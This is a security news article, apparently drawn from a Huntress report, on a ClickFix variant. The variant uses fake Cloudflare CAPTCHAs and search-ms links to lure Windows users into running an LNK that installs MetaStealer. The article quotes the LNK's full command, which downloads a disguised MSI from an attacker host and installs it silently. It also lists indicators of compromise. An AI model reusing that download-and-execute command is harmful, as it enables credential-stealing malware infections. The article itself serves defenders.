Huntress researchers expose a sophisticated malware campaign that starts with fake Cloudflare CAPTCHAs but hijacks Windows File Explorer to deploy MetaStealer. This evolution of the ClickFix technique demonstrates threat actors' increasing use of legitimate system protocols and social engineering to bypass defenses. The attack chain reveals novel hostname harvesting and highlights why traditional mitigations are no longer sufficient.
The Shape-Shifting ClickFix Attack: When CAPTCHA Lures Turn Into File Explorer Traps
Security teams face an escalating challenge as threat actors refine social engineering techniques to exploit trusted system workflows. Recent findings from Huntress reveal a sophisticated evolution of the notorious ClickFix attack methodology now leveraging Windows File Explorer and MSI package deception to deploy MetaStealer malware—a dangerous infostealer targeting credentials and sensitive files.
From CAPTCHA to Compromise: The Anatomy of a Modern Attack Chain
The attack begins familiarly: victims searching for legitimate tools like AnyDesk land on a spoofed Cloudflare Turnstile verification page. But unlike classic ClickFix attacks—which prompt users to paste malicious commands into the Run dialog—this variant weaponizes Windows' search protocol:
- The Fake Verification Lure: Users see a "Secure Access Verification" prompt (
 ) mimicking Cloudflare's anti-bot system.
) mimicking Cloudflare's anti-bot system. - Search Protocol Hijack: Clicking the button triggers a
search-msURI handler, opening Windows File Explorer to an attacker-controlled SMB share. - Decoy Document Trap: Victims encounter a malicious LNK file disguised as "Readme Anydesk.pdf" (Figure 4).
"This pivot to File Explorer is significant. Attackers exploit user familiarity with file navigation, making malicious actions appear like routine workflows," notes Huntress researcher John Hammond.
MetaStealer’s Clever Deployment
Executing the LNK file initiates a multi-stage attack:
cmd.exe /c start microsoft-edge:https://anydesk.com/en/download/anydesk.exe & curl hxxps://chat1[.]store/%COMPUTERNAME%.pdf -o %TEMP%\temp.pdf & msiexec /i %TEMP%\temp.pdf /qn & taskkill /f /im cmd.exe
Key technical innovations observed:
- Hostname Harvesting: The
%COMPUTERNAME%environment variable dynamically generates the malicious PDF's subdomain for attacker reconnaissance. - MSI Masquerade: The downloaded "PDF" is actually an MSI package containing:
- A CustomAction DLL for installation routines
- A CAB archive (
Binary.bz.WrappedSetupProgram) housing:1.js(cleanup script)ls26.exe(MetaStealer payload protected by Private EXE Protector)
- Parallel Legitimate Downloads: Simultaneous fetching of real AnyDesk installers creates plausible deniability.
Beyond ClickFix: The Bigger Threat Landscape
Huntress also observed two incidents involving Cephalus ransomware, which uses DLL sideloading through SentinelOne's legitimate SentinelBrowserNativeHost.exe. This technique underscores attackers' growing preference for Living-off-the-Land Binaries (LOLBins) to evade detection.
Why Security Teams Must Adapt
Traditional ClickFix mitigations—like blocking the Windows Run dialog—fail against these new variants. Defenders should:
- Educate users on unexpected system tool interactions (e.g., File Explorer opening after CAPTCHA checks).
- Monitor
search-msprotocol activations and SMB connections to untrusted hosts. - Analyze MSI packages for hidden CAB files and suspicious custom actions.
- Block IOCs from recent campaigns (see table below).
| Indicator | Type | Description |
|---|---|---|
| anydeesk[.]ink | Domain | Fake Cloudflare Turnstile |
| macawiwmaacckuow[.]xyz | Domain | MetaStealer C2 |
| 0fc76b7f06aa80a43abafc1e9b88348734e327feb306d700c877c6a210fbd5e7 | SHA256 | MetaStealer dropper |
As attackers blend social engineering with trusted system mechanics, the boundary between user error and compromise grows dangerously thin. Continuous tradecraft education—like Huntress' Tradecraft Tuesday sessions—becomes essential to counter these adaptive threats.
Source: Huntress via BleepingComputer
Comments
Please log in or register to join the discussion